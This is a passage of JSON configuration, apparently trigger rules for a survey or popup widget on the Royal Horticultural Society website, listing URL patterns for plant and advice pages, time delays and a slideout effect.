:true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=543)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=815)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=684)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=153)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=106)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=406)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=148)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=333)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=83)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=177)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=302)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=609)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=146)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=171)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=431)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=589)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=610)"}],"e":false},"8803b37d1024":{"v":6,"a":false,"t":[{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/beta)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/beta)"}],"e":false},"4047cedd0487":{"v":11,"a":false,"t":[],"e":false},"c177ef2ffb56":{"v":3,"a":false,"t":[{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/science)"}],"e":false},"af1f9fc28d81":{"v":5,"a":false,"t":[{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/education\\-learning)"}],"e":false},"00072e185621":{"v":5,"a":false,"t":[{"type":"delay","time":20000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"18e887833ea6":{"v":11,"a":false,"t":[{"type":"delay","time":30000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-ideas)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-scrapbook)"}],"e":false},"86918e59446e":{"v":16,"a":true,"t":[{"type":"delay","time":1000,"multiplier":1000},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/membershipconfirmation\\.aspx)"},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/membershipgiftpackconfirmation\\.aspx)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/dce511185bd356eee4e229ec351da17ceb671d36.html","position":"right","positionOffset":50}},"1e3d228fbf99":{"v":5,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=170)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=157)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=868)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?PID\\=91)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=351)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=1003)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=545)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=545)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?PID\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=819)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=838)"}],"e":false},"5af83d9f582b":{"v":6,"a":false,"t":[{"type":"delay","time":15000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-garden\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/agapanthus\/for\\-garden\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer\/japanese\\-maples$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/acer\/larger$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/miscanthus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/beech$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/witch\\-hazel$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hyacinth$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nerine$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria$)"},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(^\/plants\/popular\/dahlia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cordyline$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/magnolia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/gerbera$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/chrysanthemum$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/yew$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daphne$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ornamental\\-figs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/waterlilies$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/brugmansia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pyracantha$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/garrya$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daffodils$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/eucalyptus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campsis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/trachelospermum$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/jasmine$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/zantedeschia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/photinia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hemerocallis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dierama$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/plants\/popular\/campanula)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/box$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/heuchera$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hollyhocks$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/choisya$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocosmia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/echinacea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/sea\\-holly$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fatsia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/forsythia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/snowdrops$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/liriope$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/mahonia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nemesia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nepeta$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/plants\/popular\/nigella)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/philadelphus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lilac$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/skimmia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/alstroemeria$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/berberis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hawthorn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/bulbs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/for\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daffodils\/for\\-naturalizing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/grow\\-into\\-trees$)"},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/shady\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/sunny\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/dark\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/white\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/marbled\\-bold\\-leaves$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/pink\\-yellow\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria\/pergolas\\-arches$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria\/walls\\-trees$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious\/annual\\-biennial$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/spring\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/autumn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/early$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster\/border\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster\/wall\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium\/perennial$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/annuals\\-biennials$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons\/by\\-hardiness$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/decorative\\-autumn\\-hips$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/exceptional\\-fragrance$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron\/early\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron\/late\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus\/flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/compact\\-for\\-pots$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/for\\-cut\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/dark\\-leaved\\-for\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/sun\\-tolerant$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/scented\\-leaf$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/bushy$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/trailing\\-stems$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus\/sweet\\-peas$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus\/perennial\\-peas$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/bold\\-leaved\\-plants$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/tender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/hardy$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus\/for\\-stems$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/winter\\-spring$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/early\\-summer$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/summer\\-autumn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/herbaceous$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/edible$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/summer\\-autumn\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/spring\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/herbaceous$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/intersectional$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/intersectional$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/tree$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/standard$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/rambler$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/bulb$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/wet\\-soil$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/buddleja\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/buddleja\/tender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/french\\-spanish\\-hybrid$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/shrubby$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/edible$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/shady\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/for\\-foliage$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/for\\-fragrance$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/french\\-spanish\\-hybrid\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/thornless$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/short\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/rambler\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/old\\-fashioned$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/wild$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/modern$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/modern\\-english$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/rugosa$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/hedging\\-screening$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/patio$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/polyantha$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush\/hybrid\\-tea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush\/floribunda$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover\/collections$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover\/collections$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/hardy\/Hardy\\-fuchsias\\-for\\-hedges$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby\/by\\-plant\\-size$)"}],"e":false},"3fc8954f426b":{"v":1,"a":false,"t":[{"type":"delay","time":11000,"multiplier":1000},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"103b02464e59":{"v":7,"a":false,"t":[{"type":"delay","time":35000,"multiplier":1000},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/MembershipIndividual\\.aspx)"}],"e":false},"500d5cdbdf